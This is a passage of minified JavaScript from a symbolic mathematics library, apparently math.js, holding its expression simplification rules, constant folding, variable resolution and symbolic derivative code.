e=t.args.shift();for(;t.args.length>0;)e=r([e,t.args.shift()]);t.args=e.args}},defaultContext:s,realContext:{divide:{total:o},log:{total:o}},positiveContext:{subtract:{total:o},abs:{trivial:i},log:{total:i}}}})),Jh=de("simplify",["typed","parse","equal","resolve","simplifyConstant","simplifyCore","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode","replacer"],(e=>{let{typed:t,parse:n,equal:r,resolve:i,simplifyConstant:o,simplifyCore:a,AccessorNode:s,ArrayNode:u,ConstantNode:c,FunctionNode:l,IndexNode:f,ObjectNode:p,OperatorNode:h,ParenthesisNode:g,SymbolNode:y,replacer:x}=e;const{hasProperty:b,isCommutative:w,isAssociative:v,mergeContext:N,flatten:A,unflattenr:E,unflattenl:S,createMakeNodeFunction:M,defaultContext:C,realContext:T,positiveContext:B}=Yh({FunctionNode:l,OperatorNode:h,SymbolNode:y});t.addConversion({from:"Object",to:"Map",convert:d});const F=t("simplify",{Node:q,"Node, Map":(e,t)=>q(e,!1,t),"Node, Map, Object":(e,t,n)=>q(e,!1,t,n),"Node, Array":q,"Node, Array, Map":q,"Node, Array, Map, Object":q});function D(e){return e.transform((function(e){return ee(e)?D(e.content):e}))}t.removeConversion({from:"Object",to:"Map",convert:d}),F.defaultContext=C,F.realContext=T,F.positiveContext=B;const O={true:!0,false:!0,e:!0,i:!0,Infinity:!0,LN2:!0,LN10:!0,LOG2E:!0,LOG10E:!0,NaN:!0,phi:!0,pi:!0,SQRT1_2:!0,SQRT2:!0,tau:!0};function _(e,t){const r={};if(e.s){const t=e.s.split("->");if(2!==t.length)throw SyntaxError("Could not parse rule: "+e.s);r.l=t[0],r.r=t[1]}else r.l=e.l,r.r=e.r;r.l=D(n(r.l)),r.r=D(n(r.r));for(const t of["imposeContext","repeat","assuming"])t in e&&(r[t]=e[t]);if(e.evaluate&&(r.evaluate=n(e.evaluate)),v(r.l,t)){const e=!w(r.l,t);let n;e&&(n=I());const i=M(r.l),o=I();r.expanded={},r.expanded.l=i([r.l,o]),A(r.expanded.l,t),E(r.expanded.l,t),r.expanded.r=i([r.r,o]),e&&(r.expandedNC1={},r.expandedNC1.l=i([n,r.l]),r.expandedNC1.r=i([n,r.r]),r.expandedNC2={},r.expandedNC2.l=i([n,r.expanded.l]),r.expandedNC2.r=i([n,r.expanded.r]))}return r}F.rules=[a,{l:"log(e)",r:"1"},{s:"n-n1 -> n+-n1",assuming:{subtract:{total:!0}}},{s:"n-n -> 0",assuming:{subtract:{total:!1}}},{s:"-(cl*v) -> v * (-cl)",assuming:{multiply:{commutative:!0},subtract:{total:!0}}},{s:"-(cl*v) -> (-cl) * v",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{s:"-(v*cl) -> v * (-cl)",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{l:"-(n1/n2)",r:"-n1/n2"},{l:"-v",r:"v * (-1)"},{l:"(n1 + n2)*(-1)",r:"n1*(-1) + n2*(-1)",repeat:!0},{l:"n/n1^n2",r:"n*n1^-n2"},{l:"n/n1",r:"n*n1^-1"},{s:"(n1*n2)^n3 -> n1^n3 * n2^n3",assuming:{multiply:{commutative:!0}}},{s:"(n1*n2)^(-1) -> n2^(-1) * n1^(-1)",assuming:{multiply:{commutative:!1}}},{s:"(n ^ n1) ^ n2 -> n ^ (n1 * n2)",assuming:{divide:{total:!0}}},{l:" vd   * ( vd   * n1 + n2)",r:"vd^2       * n1 +  vd   * n2"},{s:" vd   * (vd^n4 * n1 + n2)   ->  vd^(1+n4)  * n1 +  vd   * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * ( vd   * n1 + n2)   ->  vd^(n3+1)  * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * (vd^n4 * n1 + n2)   ->  vd^(n3+n4) * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{l:"n*n",r:"n^2"},{s:"n * n^n1 -> n^(n1+1)",assuming:{divide:{total:!0}}},{s:"n^n1 * n^n2 -> n^(n1+n2)",assuming:{divide:{total:!0}}},o,{s:"n+n -> 2*n",assuming:{add:{total:!0}}},{l:"n+-n",r:"0"},{l:"vd*n + vd",r:"vd*(n+1)"},{l:"n3*n1 + n3*n2",r:"n3*(n1+n2)"},{l:"n3^(-n4)*n1 +   n3  * n2",r:"n3^(-n4)*(n1 + n3^(n4+1) *n2)"},{l:"n3^(-n4)*n1 + n3^n5 * n2",r:"n3^(-n4)*(n1 + n3^(n4+n5)*n2)"},{s:"n*vd + vd -> (n+1)*vd",assuming:{multiply:{commutative:!1}}},{s:"vd + n*vd -> (1+n)*vd",assuming:{multiply:{commutative:!1}}},{s:"n1*n3 + n2*n3 -> (n1+n2)*n3",assuming:{multiply:{commutative:!1}}},{s:"n^n1 * n -> n^(n1+1)",assuming:{divide:{total:!0},multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3    -> (n1 + n2*n3^(n4 +  1))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3^n5 -> (n1 + n2*n3^(n4 + n5))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{l:"n*cd + cd",r:"(n+1)*cd"},{s:"cd*n + cd -> cd*(n+1)",assuming:{multiply:{commutative:!1}}},{s:"cd + cd*n -> cd*(1+n)",assuming:{multiply:{commutative:!1}}},o,{s:"(-n)*n1 -> -(n*n1)",assuming:{subtract:{total:!0}}},{s:"n1*(-n) -> -(n1*n)",assuming:{subtract:{total:!0},multiply:{commutative:!1}}},{s:"ce+ve -> ve+ce",assuming:{add:{commutative:!0}},imposeContext:{add:{commutative:!1}}},{s:"vd*cd -> cd*vd",assuming:{multiply:{commutative:!0}},imposeContext:{multiply:{commutative:!1}}},{l:"n+-n1",r:"n-n1"},{l:"n+-(n1)",r:"n-(n1)"},{s:"n*(n1^-1) -> n/n1",assuming:{multiply:{commutative:!0}}},{s:"n*n1^-n2 -> n/n1^n2",assuming:{multiply:{commutative:!0}}},{s:"n^-1 -> 1/n",assuming:{multiply:{commutative:!0}}},{l:"n^1",r:"n"},{s:"n*(n1/n2) -> (n*n1)/n2",assuming:{multiply:{associative:!0}}},{s:"n-(n1+n2) -> n-n1-n2",assuming:{addition:{associative:!0,commutative:!0}}},{l:"1*n",r:"n",imposeContext:{multiply:{commutative:!0}}},{s:"n1/(n2/n3) -> (n1*n3)/n2",assuming:{multiply:{associative:!0}}},{l:"n1/(-n2)",r:"-n1/n2"}];let z=0;function I(){return new y("_p"+z++)}function q(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=r.consoleDebug;t=function(e,t){const n=[];for(let r=0;r<e.length;r++){let i,o=e[r];const a=typeof o;switch(a){case"string":o={s:o};case"object":i=_(o,t);break;case"function":i=o;break;default:throw TypeError("Unsupported type of rule: "+a)}n.push(i)}return n}(t||F.rules,r.context);let a=i(e,n);a=D(a);const s={};let u=a.toString({parenthesis:"all"});for(;!s[u];){s[u]=!0,z=0;let e=u;o&&console.log("Working on: ",u);for(let n=0;n<t.length;n++){let i="";if("function"==typeof t[n]?(a=t[n](a,r),o&&(i=t[n].name)):(A(a,r.context),a=R(a,t[n],r.context),o&&(i=`${t[n].l.toString()} -> ${t[n].r.toString()}`)),o){const t=a.toString({parenthesis:"all"});t!==e&&(console.log("Applying",i,"produced",t),e=t)}S(a,r.context)}u=a.toString({parenthesis:"all"})}return a}function k(e,t,n){let r=e;if(e)for(let i=0;i<e.length;++i){const o=R(e[i],t,n);o!==e[i]&&(r===e&&(r=e.slice()),r[i]=o)}return r}function R(e,t,n){if(t.assuming)for(const r in t.assuming)for(const i in t.assuming[r])if(b(r,i,n)!==t.assuming[r][i])return e;const r=N(t.imposeContext,n);let i=e;if(i instanceof h||i instanceof l){const e=k(i.args,t,n);e!==i.args&&(i=i.clone(),i.args=e)}else if(i instanceof g){if(i.content){const e=R(i.content,t,n);e!==i.content&&(i=new g(e))}}else if(i instanceof u){const e=k(i.items,t,n);e!==i.items&&(i=new u(e))}else if(i instanceof s){let e=i.object;i.object&&(e=R(i.object,t,n));let r=i.index;i.index&&(r=R(i.index,t,n)),e===i.object&&r===i.index||(i=new s(e,r))}else if(i instanceof f){const e=k(i.dimensions,t,n);e!==i.dimensions&&(i=new f(e))}else if(i instanceof p){let e=!1;const r={};for(const o in i.properties)r[o]=R(i.properties[o],t,n),r[o]!==i.properties[o]&&(e=!0);e&&(i=new p(r))}let o=t.r,a=j(t.l,i,r)[0];if(!a&&t.expanded&&(o=t.expanded.r,a=j(t.expanded.l,i,r)[0]),!a&&t.expandedNC1&&(o=t.expandedNC1.r,a=j(t.expandedNC1.l,i,r)[0],a||(o=t.expandedNC2.r,a=j(t.expandedNC2.l,i,r)[0])),a){const e=i.implicit;i=o.clone(),e&&"implicit"in o&&(i.implicit=!0),i=i.transform((function(e){return e.isSymbolNode&&me(a.placeholders,e.name)?a.placeholders[e.name].clone():e}))}return t.repeat&&i!==e&&(i=R(i,t,n)),i}function P(e,t){const n={placeholders:{}};if(!e.placeholders&&!t.placeholders)return n;if(!e.placeholders)return t;if(!t.placeholders)return e;for(const r in e.placeholders)if(me(e.placeholders,r)&&(n.placeholders[r]=e.placeholders[r],me(t.placeholders,r)&&!L(e.placeholders[r],t.placeholders[r])))return null;for(const e in t.placeholders)me(t.placeholders,e)&&(n.placeholders[e]=t.placeholders[e]);return n}function U(e,t){const n=[];if(0===e.length||0===t.length)return n;let r;for(let i=0;i<e.length;i++)for(let o=0;o<t.length;o++)r=P(e[i],t[o]),r&&n.push(r);return n}function j(e,t,n,i){let o=[{placeholders:{}}];if(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l){if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return[]}else if(e instanceof l&&e.name!==t.name)return[];if(!(1===t.args.length&&1===e.args.length||!v(t,n)&&t.args.length===e.args.length||i)){if(t.args.length>=2&&2===e.args.length){const r=function(e,t){const n=[];let r,i;const o=M(e);if(w(e,t))for(let t=0;t<e.args.length;t++)i=e.args.slice(0),i.splice(t,1),r=1===i.length?i[0]:o(i),n.push(o([e.args[t],r]));else for(let t=1;t<e.args.length;t++){let a=e.args[0];t>1&&(a=o(e.args.slice(0,t))),i=e.args.slice(t),r=1===i.length?i[0]:o(i),n.push(o([a,r]))}return n}(t,n);let i=[];for(let t=0;t<r.length;t++){const o=j(e,r[t],n,!0);i=i.concat(o)}return i}if(e.args.length>2)throw Error("Unexpected non-binary associative function: "+e.toString());return[]}{let r=[];for(let i=0;i<e.args.length;i++){const o=j(e.args[i],t.args[i],n);if(0===o.length)break;r.push(o)}if(r.length!==e.args.length){if(!w(t,n)||1===e.args.length)return[];if(e.args.length>2)throw new Error("permuting >2 commutative non-associative rule arguments not yet implemented");const i=j(e.args[0],t.args[1],n);if(0===i.length)return[];const o=j(e.args[1],t.args[0],n);if(0===o.length)return[];r=[i,o]}o=function(e){if(0===e.length)return e;const t=e.reduce(U),n=[],r={};for(let e=0;e<t.length;e++){const i=JSON.stringify(t[e],x);r[i]||(r[i]=!0,n.push(t[e]))}return n}(r)}}else if(e instanceof y){if(0===e.name.length)throw new Error("Symbol in rule has 0 length...!?");if(O[e.name]){if(e.name!==t.name)return[]}else switch(e.name[1]>="a"&&e.name[1]<="z"?e.name.substring(0,2):e.name[0]){case"n":case"_p":o[0].placeholders[e.name]=t;break;case"c":case"cl":if(!Z(t))return[];o[0].placeholders[e.name]=t;break;case"v":if(Z(t))return[];o[0].placeholders[e.name]=t;break;case"vl":if(!re(t))return[];o[0].placeholders[e.name]=t;break;case"cd":if(!Vh(t))return[];o[0].placeholders[e.name]=t;break;case"vd":if(Vh(t))return[];o[0].placeholders[e.name]=t;break;case"ce":if(!Wh(t))return[];o[0].placeholders[e.name]=t;break;case"ve":if(Wh(t))return[];o[0].placeholders[e.name]=t;break;default:throw new Error("Invalid symbol in rule: "+e.name)}}else{if(!(e instanceof c))return[];if(!r(e.value,t.value))return[]}return o}function L(e,t){if(e instanceof c&&t instanceof c){if(!r(e.value,t.value))return!1}else if(e instanceof y&&t instanceof y){if(e.name!==t.name)return!1}else{if(!(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l))return!1;if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return!1}else if(e instanceof l&&e.name!==t.name)return!1;if(e.args.length!==t.args.length)return!1;for(let n=0;n<e.args.length;n++)if(!L(e.args[n],t.args[n]))return!1}return!0}return F})),Xh=de("simplifyConstant",["typed","config","mathWithTransform","matrix","isBounded","?fraction","?bignumber","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode"],(e=>{let{typed:t,config:n,mathWithTransform:r,matrix:i,isBounded:o,fraction:a,bignumber:s,AccessorNode:u,ArrayNode:c,ConstantNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,SymbolNode:h}=e;const{isCommutative:g,isAssociative:y,allChildren:x,createMakeNodeFunction:w}=Yh({FunctionNode:f,OperatorNode:d,SymbolNode:h}),v=t("simplifyConstant",{Node:e=>M(D(e,{})),"Node, Object":function(e,t){return M(D(e,t))}});function N(e){return b(e)?e.valueOf():e instanceof Array?e.map(N):A(e)?i(N(e.valueOf())):e}function E(e,t,n){try{return r[e].apply(null,t)}catch(i){return t=t.map(N),T(r[e].apply(null,t),n)}}const S=t({Fraction:function(e){const t=e=>"BigNumber"===n.number&&s?s(e):Number(e),r=e.s*e.n,i=r<0n?new d("-","unaryMinus",[new l(-t(r))]):new l(t(r));return 1n===e.d?i:new d("/","divide",[i,new l(t(e.d))])},number:function(e){return e<0?B(new l(-e)):new l(e)},BigNumber:function(e){return e<0?B(new l(-e)):new l(e)},bigint:function(e){return e<0n?B(new l(-e)):new l(e)},Complex:function(e){throw new Error("Cannot convert Complex number to Node")},string:function(e){return new l(e)},Matrix:function(e){return new c(e.valueOf().map((e=>S(e))))}});function M(e){return X(e)?e:S(e)}function C(e,t){if(t&&!1!==t.exactFractions&&o(e)&&a){const n=a(e),r=t&&"number"==typeof t.fractionsLimit?t.fractionsLimit:1/0;if(n.valueOf()===e&&n.n<r&&n.d<r)return n}return e}const T=t({"string, Object":function(e,t){const r=xe(e,n);return"BigNumber"===r?(void 0===s&&mu(),s(e)):"bigint"===r?BigInt(e):"Fraction"===r?(void 0===a&&du(),a(e)):C(parseFloat(e),t)},"Fraction, Object":function(e,t){return e},"BigNumber, Object":function(e,t){return e},"number, Object":function(e,t){return C(e,t)},"bigint, Object":function(e,t){return e},"Complex, Object":function(e,t){return 0!==e.im?e:C(e.re,t)},"Matrix, Object":function(e,t){return i(C(e.valueOf()))},"Array, Object":function(e,t){return e.map(C)}});function B(e){return new d("-","unaryMinus",[e])}function F(e,t,n,r){const i=t.shift(),o=t.reduce(((t,i)=>{if(!X(i)){const n=t.pop();if(X(n))return[n,i];try{return t.push(E(e,[n,i],r)),t}catch(e){t.push(n)}}t.push(M(t.pop()));const o=1===t.length?t[0]:n(t);return[n([o,M(i)])]}),[i]);return 1===o.length?o[0]:n([o[0],S(o[1])])}function D(e,t){switch(e.type){case"SymbolNode":return e;case"ConstantNode":switch(typeof e.value){case"number":case"bigint":return T(e.value,t);case"string":return e.value;default:if(!isNaN(e.value))return T(e.value,t)}return e;case"FunctionNode":if(r[e.name]&&r[e.name].rawArgs)return e;if(!["add","multiply"].includes(e.name)){const n=e.args.map((e=>D(e,t)));if(!n.some(X))try{return E(e.name,n,t)}catch(e){}if("size"===e.name&&1===n.length&&L(n[0])){const e=[];let t=n[0];for(;L(t);)e.push(t.items.length),t=t.items[0];return i(e)}return new f(e.name,n.map(M))}case"OperatorNode":{const n=e.fn.toString();let r,i;const o=w(e);if(K(e)&&e.isUnary())r=[D(e.args[0],t)],i=X(r[0])?o(r):E(n,r,t);else if(y(e,t.context))if(r=x(e,t.context),r=r.map((e=>D(e,t))),g(n,t.context)){const e=[],a=[];for(let t=0;t<r.length;t++)X(r[t])?a.push(r[t]):e.push(r[t]);e.length>1?(i=F(n,e,o,t),a.unshift(i),i=F(n,a,o,t)):i=F(n,r,o,t)}else i=F(n,r,o,t);else r=e.args.map((e=>D(e,t))),i=F(n,r,o,t);return i}case"ParenthesisNode":return D(e.content,t);case"AccessorNode":return function(e,t,n){if(!J(t))return new u(M(e),M(t));if(L(e)||A(e)){const r=Array.from(t.dimensions);for(;r.length>0;)if(Z(r[0])&&"string"!=typeof r[0].value){const t=T(r.shift().value,n);L(e)?e=e.items[t-1]:(e=e.valueOf()[t-1])instanceof Array&&(e=i(e))}else{if(!(r.length>1&&Z(r[1])&&"string"!=typeof r[1].value))break;{const t=T(r[1].value,n),o=[],a=L(e)?e.items:e.valueOf();for(const n of a)if(L(n))o.push(n.items[t-1]);else{if(!A(e))break;o.push(n[t-1])}if(o.length!==a.length)break;e=L(e)?new c(o):i(o),r.splice(1,1)}}return r.length===t.dimensions.length?new u(M(e),t):r.length>0?(t=new p(r),new u(M(e),t)):e}if(Q(e)&&1===t.dimensions.length&&Z(t.dimensions[0])){const n=t.dimensions[0].value;return n in e.properties?e.properties[n]:new l}return new u(M(e),t)}(D(e.object,t),D(e.index,t),t);case"ArrayNode":{const n=e.items.map((e=>D(e,t)));return n.some(X)?new c(n.map(M)):i(n)}case"IndexNode":return new p(e.dimensions.map((e=>v(e,t))));case"ObjectNode":{const n={};for(const r in e.properties)n[r]=v(e.properties[r],t);return new m(n)}default:throw new Error(`Unimplemented node type in simplifyConstant: ${e.type}`)}}return v})),Qh="simplifyCore",Kh=de(Qh,["typed","parse","equal","isZero","add","subtract","multiply","divide","pow","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,parse:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,AccessorNode:l,ArrayNode:f,ConstantNode:p,FunctionNode:m,IndexNode:d,ObjectNode:h,OperatorNode:g,ParenthesisNode:y,SymbolNode:x}=e;const b=new p(0),w=new p(1),v=new p(!0),N=new p(!1);function A(e){return K(e)&&["and","not","or"].includes(e.op)}const{hasProperty:E,isCommutative:S}=Yh({FunctionNode:m,OperatorNode:g,SymbolNode:x});function M(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t?t.context:void 0;if(E(e,"trivial",n)){if(Y(e)&&1===e.args.length)return M(e.args[0],t);let n=!1,r=0;if(e.forEach((e=>{++r,1===r&&(n=M(e,t))})),1===r)return n}let o=e;if(Y(o)){const e=function(e){const t="OperatorNode:"+e;for(const e of Vp)if(t in e)return e[t].op;return null}(o.name);if(!e)return new m(M(o.fn),o.args.map((e=>M(e,t))));if(o.args.length>2&&E(o,"associative",n))for(;o.args.length>2;){const t=o.args.pop(),n=o.args.pop();o.args.push(new g(e,o.name,[t,n]))}o=new g(e,o.name,o.args)}if(K(o)&&o.isUnary()){const e=M(o.args[0],t);if("~"===o.op&&K(e)&&e.isUnary()&&"~"===e.op)return e.args[0];if("not"===o.op&&K(e)&&e.isUnary()&&"not"===e.op&&A(e.args[0]))return e.args[0];let n=!0;if("-"===o.op&&K(e)&&(e.isBinary()&&"subtract"===e.fn&&(o=new g("-","subtract",[e.args[1],e.args[0]]),n=!1),e.isUnary()&&"-"===e.op))return e.args[0];if(n)return new g(o.op,o.fn,[e])}if(K(o)&&o.isBinary()){const e=M(o.args[0],t);let a=M(o.args[1],t);if("+"===o.op){if(Z(e)&&i(e.value))return a;if(Z(a)&&i(a.value))return e;K(a)&&a.isUnary()&&"-"===a.op&&(a=a.args[0],o=new g("-","subtract",[e,a]))}if("-"===o.op)return K(a)&&a.isUnary()&&"-"===a.op?M(new g("+","add",[e,a.args[0]]),t):Z(e)&&i(e.value)?M(new g("-","unaryMinus",[a])):Z(a)&&i(a.value)?e:new g(o.op,o.fn,[e,a]);if("*"===o.op){if(Z(e)){if(i(e.value))return b;if(r(e.value,1))return a}if(Z(a)){if(i(a.value))return b;if(r(a.value,1))return e;if(S(o,n))return new g(o.op,o.fn,[a,e],o.implicit)}return new g(o.op,o.fn,[e,a],o.implicit)}if("/"===o.op)return Z(e)&&i(e.value)?b:Z(a)&&r(a.value,1)?e:new g(o.op,o.fn,[e,a]);if("^"===o.op&&Z(a)){if(i(a.value))return w;if(r(a.value,1))return e}if("and"===o.op){if(Z(e)){if(!e.value)return N;if(A(a))return a;if(Z(a))return a.value?v:N}if(Z(a)){if(!a.value)return N;if(A(e))return e}}if("or"===o.op){if(Z(e)){if(e.value)return v;if(A(a))return a}if(Z(a)){if(a.value)return v;if(A(e))return e}}return new g(o.op,o.fn,[e,a])}if(K(o))return new g(o.op,o.fn,o.args.map((e=>M(e,t))));if(L(o))return new f(o.items.map((e=>M(e,t))));if(j(o))return new l(M(o.object,t),M(o.index,t));if(J(o))return new d(o.dimensions.map((e=>M(e,t))));if(Q(o)){const e={};for(const n in o.properties)e[n]=M(o.properties[n],t);return new h(e)}return o}return t(Qh,{Node:M,"Node,Object":M})})),eg=de("resolve",["typed","parse","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode"],(e=>{let{typed:t,parse:n,ConstantNode:r,FunctionNode:i,OperatorNode:o,ParenthesisNode:a}=e;function s(e,t){let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;if(!t)return e;if(re(e)){if(u.has(e.name)){const e=Array.from(u).join(", ");throw new ReferenceError(`recursive loop of variable definitions among {${e}}`)}const i=t.get(e.name);if(X(i)){const n=new Set(u);return n.add(e.name),s(i,t,n)}return"number"==typeof i?n(String(i)):void 0!==i?new r(i):e}if(K(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new o(e.op,e.fn,n,e.implicit)}if(ee(e))return new a(s(e.content,t,u));if(Y(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new i(e.name,n)}return e.map((e=>s(e,t,u)))}return t("resolve",{Node:s,"Node, Map | null | undefined":s,"Node, Object":(e,t)=>s(e,d(t)),"Array | Matrix":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array | Matrix, null | undefined":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array, Object":t.referTo("Array,Map",(e=>(t,n)=>e(t,d(n)))),"Matrix, Object":t.referTo("Matrix,Map",(e=>(t,n)=>e(t,d(n)))),"Array | Matrix, Map":t.referToSelf((e=>(t,n)=>t.map((t=>e(t,n)))))})})),tg="symbolicEqual",ng=de(tg,["parse","simplify","typed","OperatorNode"],(e=>{let{parse:t,simplify:n,typed:r,OperatorNode:i}=e;function o(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=new i("-","subtract",[e,t]),a=n(o,{},r);return Z(a)&&!a.value}return r(tg,{"Node, Node":o,"Node, Node, Object":o})})),rg="derivative",ig=de(rg,["typed","config","parse","simplify","equal","isZero","numeric","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,config:n,parse:r,simplify:i,equal:o,isZero:a,numeric:s,ConstantNode:u,FunctionNode:c,OperatorNode:l,ParenthesisNode:f,SymbolNode:p}=e;function m(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{simplify:!0};const r=new Map,o=t.name,a=x(e,(function e(t){const n=r.get(t);if(void 0!==n)return n;const i=y(e,t,o);return r.set(t,i),i}));return n.simplify?i(a):a}function d(e){const t=r(e);if(!t.isSymbolNode)throw new TypeError(`Invalid variable. Cannot parse ${JSON.stringify(e)} into a variable in function derivative`);return t}const h=t(rg,{"Node, SymbolNode":m,"Node, SymbolNode, Object":m,"Node, string":(e,t)=>m(e,d(t)),"Node, string, Object":(e,t,n)=>m(e,d(t),n)});h._simplify=!0,h.toTex=function(e){return g.apply(null,e.args)};const g=t("_derivTex",{"Node, SymbolNode":function(e,t){return Z(e)&&"string"===oe(e.value)?g(r(e.value).toString(),t.toString(),1):g(e.toTex(),t.toString(),1)},"Node, ConstantNode":function(e,t){if("string"===oe(t.value))return g(e,r(t.value));throw new Error("The second parameter to 'derivative' is a non-string constant")},"Node, SymbolNode, ConstantNode":function(e,t,n){return g(e.toString(),t.name,n.value)},"string, string, number":function(e,t,n){let r;return r=1===n?"{d\\over d"+t+"}":"{d^{"+n+"}\\over d"+t+"^{"+n+"}}",r+`\\left[${e}\\right]`}}),y=t("_isConst",{"function, ConstantNode, string":function(){return!0},"function, SymbolNode, string":function(e,t,n){return t.name!==n},"function, ParenthesisNode, string":function(e,t,n){return e(t.content,n)},"function, FunctionAssignmentNode, string":function(e,t,n){return!t.params.includes(n)||e(t.expr,n)},"function, FunctionNode | OperatorNode, string":function(e,t,n){return t.args.every((t=>e(t,n)))}}),x=t("_derivative",{"ConstantNode, function":function(){return b(0)},"SymbolNode, function":function(e,t){return t(e)?b(0):b(1)},"ParenthesisNode, function":function(e,t){return new f(x(e.content,t))},"FunctionAssignmentNode, function":function(e,t){return t(e)?b(0):x(e.expr,t)},"FunctionNode, function":function(e,t){if(t(e))return b(0);const n=e.args[0];let r,i,o,a,s=!1,u=!1;switch(e.name){case"cbrt":s=!0,i=new l("*","multiply",[b(3),new l("^","pow",[n,new l("/","divide",[b(2),b(3)])])]);break;case"sqrt":case"nthRoot":if(1===e.args.length)s=!0,i=new l("*","multiply",[b(2),new c("sqrt",[n])]);else if(2===e.args.length)return r=new l("/","divide",[b(1),e.args[1]]),x(new l("^","pow",[n,r]),t);break;case"log10":r=b(10);case"log":if(r||1!==e.args.length){if(1===e.args.length&&r||2===e.args.length&&t(e.args[1]))i=new l("*","multiply",[n.clone(),new c("log",[r||e.args[1]])]),s=!0;else if(2===e.args.length)return x(new l("/","divide",[new c("log",[n]),new c("log",[e.args[1]])]),t)}else i=n.clone(),s=!0;break;case"pow":if(2===e.args.length)return x(new l("^","pow",[n,e.args[1]]),t);break;case"exp":i=new c("exp",[n.clone()]);break;case"sin":i=new c("cos",[n.clone()]);break;case"cos":i=new l("-","unaryMinus",[new c("sin",[n.clone()])]);break;case"tan":i=new l("^","pow",[new c("sec",[n.clone()]),b(2)]);break;case"sec":i=new l("*","multiply",[e,new c("tan",[n.clone()])]);break;case"csc":u=!0,i=new l("*","multiply",[e,new c("cot",[n.clone()])]);break;case"cot":u=!0,i=new l("^","pow",[new c("csc",[n.clone()]),b(2)]);break;case"asin":s=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"acos":s=!0,u=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"atan":s=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"asec":s=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acsc":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acot":s=!0,u=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"sinh":i=new c("cosh",[n.clone()]);break;case"cosh":i=new c("sinh",[n.clone()]);break;case"tanh":i=new l("^","pow",[new c("sech",[n.clone()]),b(2)]);break;case"sech":u=!0,i=new l("*","multiply",[e,new c("tanh",[n.clone()])]);break;case"csch":u=!0,i=new l("*","multiply",[e,new c("coth",[n.clone()])]);break;case"coth":u=!0,i=new l("^","pow",[new c("csch",[n.clone()]),b(2)]);break;case"asinh":s=!0,i=new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"acosh":s=!0,i=new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"atanh":s=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"asech":s=!0,u=!0,i=new l("*","multiply",[n.clone(),new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])])]);break;case"acsch":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acoth":s=!0,u=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"abs":i=new l("/","divide",[new c(new p("abs"),[n.clone()]),n.clone()]);break;default:throw new Error('Cannot process function "'+e.name+'" in derivative: the function is not supported, undefined, or the number of arguments passed to it are not supported')}s?(o="/",a="divide"):(o="*",a="multiply");let f=x(n,t);return u&&(f=new l("-","unaryMinus",[f])),new l(o,a,[f,i])},"OperatorNode, function":function(e,t){if(t(e))return b(0);if("+"===e.op)return new l(e.op,e.fn,e.args.map((function(e){return x(e,t)})));if("-"===e.op){if(e.isUnary())return new l(e.op,e.fn,[x(e.args[0],t)]);if(e.isBinary())return new l(e.op,e.fn,[x(e.args[0],t),x(e.args[1],t)])}if("*"===e.op){const n=e.args.filter((function(e){return t(e)}));if(n.length>0){const r=e.args.filter((function(e){return!t(e)})),i=1===r.length?r[0]:new l("*","multiply",r),o=n.concat(x(i,t));return new l("*","multiply",o)}return new l("+","add",e.args.map((function(n){return new l("*","multiply",e.args.map((function(e){return e===n?x(e,t):e.clone()})))})))}if("/"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];return t(r)?new l("/","divide",[x(n,t),r]):t(n)?new l("*","multiply",[new l("-","unaryMinus",[n]),new l("/","divide",[x(r,t),new l("^","pow",[r.clone(),b(2)])])]):new l("/","divide",[new l("-","subtract",[new 